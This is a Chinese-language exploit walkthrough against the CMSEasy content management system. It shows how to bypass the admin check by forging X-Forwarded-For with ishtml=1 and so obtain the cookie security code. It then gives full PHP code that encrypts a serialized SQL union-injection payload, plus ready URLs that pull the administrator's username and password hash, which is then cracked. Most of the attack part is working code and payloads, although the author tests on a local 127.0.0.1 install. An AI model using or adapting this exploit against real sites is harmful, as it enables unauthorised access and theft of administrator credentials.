未授权访问进入后台获取Cookie安全码



在cmseasy目录下的lib/admin/admin.php中有这么一句代码,可以让我们实现未授权访问进入到cmseasy的后台获取Cookie安全码,为我们后期的注入做准备。

if($servip==front::ip()&&front::get('ishtml')==1) return;这句代码的意思是,当servip与客户的ip相等的时候以及ishtml=1时,可以不需要检查你是否为admin,直接进入到后台。

如何进入到后台

根据代码分析,满足上述的两个条件就可未授权进入后天,ishtml可以直接在网址栏中写inhtml=1;那么IP呢?我们自己的IP肯定跟服务器的IP不一样,那么我们怎么让我们的IP一样呢,这就要看IP的获取方法了。

这就是获取IP的方法,其中HTTP_X_FORWARDED_FOR这个是可以进行伪造的,这就好办了。

我用的是Firefox浏览器,有一个插件的名字是上图这个,它可以实现伪造IP,如何获取服务器的IP就太简单了,ping也可以,nslookup也可以,我是在自己的主机上搭建的,所以就填写127.0.0.1。

这样就满足了上述的两个条件,就可以实现未授权访问后台。

http://127.0.0.1/cmseasy/index.php?case=config&act=system&admin_dir=admin&site=default&ishtml=1在网址栏中输入以上代码,就可进入后台。

这样就拿到了cookie安全码。

SQL注入获取管理员账号密码

在admin_act.php中有这样一个函数,remotelogin_action(),其中有这么两行代码。

$args = xxtea_decrypt(base64_decode(front::$args), config::get('cookie_password'));

$user=$user->getrow(unserialize($args));这对args和拿出来的Cookie安全码进行了base64得解码,再进行解密,再进行反序列化;本来这个Cookie安全码是登录之后才能获得的,现在通过未授权登录到后台已经提前拿到了,那我们接下来所需要做的就是与其相反的步骤,它解码那我就编码,根据顺序就是序列化、加密、base64编码。

那么我们首先就是需要把上述需要用到的函数找到,将拿到的cookie安全码输入进去。

<?php

$args = 'ad1efdac86de472006ea67971f0d7b14';

$table = array(

'userid`=-1 union select 1,concat(username,0x3a,password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 from cmseasy_user limit 0,1#'=>1

);

echo base64_encode(xxtea_encrypt(serialize($table),$args));

function xxtea_encrypt($str, $key) {

if ($str == "") {

return "";

}

$v = str2long($str, true);

$k = str2long($key, false);

if (count($k) < 4) {

for ($i = count($k); $i < 4; $i++) {

$k[$i] = 0;

}

}

$n = count($v) - 1;

$z = $v[$n];

$y = $v[0];

$delta = 0x9E3779B9;

$q = floor(6 + 52 / ($n + 1));

$sum = 0;

while (0 < $q--) {

$sum = int32($sum + $delta);

$e = $sum >> 2 & 3;

for ($p = 0; $p < $n; $p++) {

$y = $v[$p + 1];

$mx = int32((($z >> 5 & 0x07ffffff) ^ $y << 2) + (($y >> 3 & 0x1fffffff) ^ $z << 4)) ^ int32(($sum ^ $y) + ($k[$p & 3 ^ $e] ^ $z));

$z = $v[$p] = int32($v[$p] + $mx);

}

$y = $v[0];

$mx = int32((($z >> 5 & 0x07ffffff) ^ $y << 2) + (($y >> 3 & 0x1fffffff) ^ $z << 4)) ^ int32(($sum ^ $y) + ($k[$p & 3 ^ $e] ^ $z));

$z = $v[$n] = int32($v[$n] + $mx);

}

return long2str($v, false);

}

function long2str($v, $w) {

$len = count($v);

$n = ($len - 1) << 2;

if ($w) {

$m = $v[$len - 1];

if (($m < $n - 3) || ($m > $n)) return false;

$n = $m;

}

$s = array();

for ($i = 0; $i < $len; $i++) {

$s[$i] = pack("V", $v[$i]);

}

if ($w) {

return substr(join('', $s), 0, $n);

}

else {

return join('', $s);

}

}

function str2long($s, $w) {

$v = unpack("V*", $s. str_repeat("\0", (4 - strlen($s) % 4) & 3));

$v = array_values($v);

if ($w) {

$v[count($v)] = strlen($s);

}

return $v;

}

function int32($n) {

while ($n >= 2147483648) $n -= 4294967296;

while ($n <= -2147483649) $n += 4294967296;

return (int)$n;

}这就是需要的代码。



最后得出这么一个结果,再将它输入进输入框之前需要把符号进行url编码,/-->%2f,+-->%2b。

http://127.0.0.1/cmseasy/index.php?case=admin&act=remotelogin&admin_dir=admin&site=default&args=WlkeL4Ctx6knDmOBj9rKc%2bBM2KaIdvkCrIu08TQiyBjdlH3znVEVRuwtIXXQyzRIPEP5xUCyIa6Rl88p3FbDC%2fQj0ST6W68Js4grleUZC4EEzAWPV3IbDzGyuquG%2f5Qj9QjVs3lWiLcoKdgxR6t%2fhijq39OTtf4HlsvM9Ldn8ZCM8rwJlAFyCQ5%2fD6jTGauhNZP2BfZhEgN7lGIe输入以上代码后查看登录情况。

从这儿可以看出账号为admin,而密码是被md5加密过的一串密文,3Ae10adc3949ba59abbe56e057f20f883e,我们用MD5工具解密。

最后得到密码为123456

验证:

成功!!!!